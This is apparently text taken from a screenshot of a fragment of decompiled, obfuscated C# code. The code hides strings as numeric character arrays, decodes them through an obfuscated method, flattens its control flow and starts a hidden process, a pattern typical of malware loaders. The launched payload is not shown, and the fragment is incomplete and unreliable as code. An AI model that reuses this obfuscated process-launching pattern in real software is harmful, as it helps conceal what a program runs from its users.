 C#
Start
GForm0 GForm0 GForm0
5421 obj[96] = 65;
5422 obj[97] = 88;
5423 obj[98] = 99;
5424 obj[99] = 94;
5425 obj[100] = 103;
5426 obj[101] = 82;
5427 obj[102] = 62;
5428 obj[103] = 64;
5429 obj[104] = 80;
5430 array9[num9] = GClass0.smethod_0(new string(value8), 890860 + sizeof(float));
5431 num = 25 + sizeof(float);
5432 }
5433 Process process;
5434 if (num == 55 + sizeof(float))
5435 {
5436 process = Process.Start(processStartInfo);
5437 num = 56 + sizeof(float);
5438 }
5439 if (num == 40 + sizeof(float))
5440 {
5441 string[] array10 = array2;
5442 int num10 = 38 + sizeof(float);
5443 char[] value9 = obj = new char[60];
5444 obj[0] = 40;
5445 obj[1] = 104;
5446 obj[2] = 121;
5447 obj[3] = 114;
5448 obj[4] = 114;
5449 obj[5] = 101;
@0
@0